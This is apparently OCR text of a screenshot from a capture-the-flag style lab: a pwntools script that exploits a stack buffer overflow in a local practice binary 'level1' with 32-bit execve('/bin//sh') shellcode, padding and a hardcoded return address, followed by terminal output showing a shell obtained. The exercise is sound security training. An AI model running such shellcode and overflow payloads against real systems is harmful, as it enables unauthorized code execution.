 1 kali 2 Ubantu 3 Ubantu
moyuan@192.168.80.16:22 重新连接 SFTP 端口 取消固定
# 启动目标程序
p = process('./level1')
# 返回地址（需根据实际情况调整）
ret = 0xffffd370
# shellcode 需要是字节串
shellcode = b"\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode += b"\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode += b"\x0b\xcd\x80"
# 构造 payload
payload =shellcode + b'A' * (140 - len(shellcode)) + p32(ret)
print(payload)
# 发送 payload
p.send(payload)
p.interactive()
moyuan@moyuan-virtual-machine:~/桌面$ python exp1.py
[+] Starting local process './level1': pid 6456
b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x901\xc9\xf7\xe1Qh//shh/bin\x89\xe3\xb0\x0b\xcd\x80AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp\
xd3\xff\xff'
[*] Switching to interactive mode
$ ls
core.6021 core.6296 exp1.py level1.c pattern.py
core.6273 core.6373 level1 linux.py peda-session-level1.txt
$